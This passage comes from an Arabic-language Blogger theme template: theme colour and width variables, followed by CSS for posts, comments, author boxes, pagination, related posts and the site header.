<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
.floar:before{background:#3560ab;color:#ffffff;width:2000px;display:block;clear:both;position:absolute;border-bottom-left-radius:5px;transform:skewX(30deg);right:0;content:"";transform:skewX(-30deg);border-bottom-right-radius:5px;height:35px}
div#pages{float:right;margin:8.5px 0;font-size:12px;position:relative}
div#pages li{display:inline-block;padding:0 5px}
.floar a{color:#ffffff;font-size:12px}
.par-tp.active{top:-35px}
.par-bottm.active{top:35px}
.head-pz.active{height:72px;opacity:0.8}
.head-pz.active:hover{opacity:1}
.par-bottm.active nav.nav-par{top:-30px;width:calc((100% - 280px) /1)!important}
div#top-social-L{margin-left:0;float:left;z-index:999;position:relative;margin-top:4px}
#top-social-L ul li{display:inline-block}
#top-social-L li:first-of-type{margin-right:0}
#top-social-L li{display:inline-block;vertical-align:middle;margin-right:2px}
#top-social-L li a{display:block;padding:6px;border-radius:3px}
.par-bottm{display:block;clear:both;position:fixed;top:35px;right:0;left:0;width:100%;position:relative}
.logo{float:right;display:block;position:relative}
div#logo{font-size:1.5em;position:relative;top:-25px;z-index:9999;width:250px;height:70px}
div#header-inner{width:250px;height:70px;display:table-cell;vertical-align:middle}
img#Header1_headerimg{max-height:70px;margin:0 auto}
.icon{width:13px;margin-left:3px;display:inline-block;vertical-align:middle}
nav.nav-par{float:left;width:calc((100% - 320px) /1)!important;position:relative;top:0}
div#menu{height:62px;display:flex;align-items:center}
nav.nav-par li.ma{display:inline-block!important}
nav.nav-par ul li{margin-left:12px;margin-right:-4px}
nav.nav-par ul li a{color:#000000;position:relative;font:400 14px 'Segoe UI';display:block;padding:10px 0 10px}
li.ma.pluselink ul:not(.ma2ul){display:block;position:absolute;right:-5px;width:180px;background:#ffffff;top:40px;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1);border:1px solid #e6e6e6;z-index:9999999;opacity:0;visibility:hidden;transition:.2s ease;transform:scale(0)}
